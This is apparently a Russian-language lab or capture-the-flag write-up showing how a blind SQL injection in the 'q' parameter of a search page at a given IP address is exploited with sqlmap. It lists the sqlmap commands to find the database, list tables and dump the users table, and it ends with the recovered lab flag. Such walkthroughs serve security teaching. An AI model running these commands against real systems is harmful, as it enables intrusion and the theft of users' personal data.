Для получения секретного поля пользователя admin используется несколько команд.
Был атакован URL: http://62.173.140.174:36114/search?q=student
Уязвимый параметр является q в GET запросе - boolean-based blind.
Для получения имени текущей базы данный (sqlite) используется параметр --current-db:
python sqlmap.py -u "http://62.173.140.174:36114/search?q=student" --batch --level=5 --current-db
Для перечисления всех доступных БД используется --dbs:
python sqlmap.py -u "http://62.173.140.174:36114/search?q=student" --batch --level=5 --dbs

Для вывода списка всех таблиц (sqlite_sequence и users) используется --tables:
python sqlmap.py -u "http://62.173.140.174:36114/search?q=student" --batch --level=5 --tables


Для извлечения всех данных используется --dump:
python sqlmap.py -u "http://62.173.140.174:36114/search?q=student" --batch --level=5 -D dbname -T users --dump

В результате запросы будут выведены все пользователи из таблицы users, в том числе secret – FLAG{SQLMAP_LAB_BASIC_INJECTION}

Благодаря данной sql инъекции удалось получить полную конфиденциальную информацию обо всех пользователях и список самих пользователей. В реальность подобные атаки приводят к большим репутационным рискам и краже персональных данных пользователей.

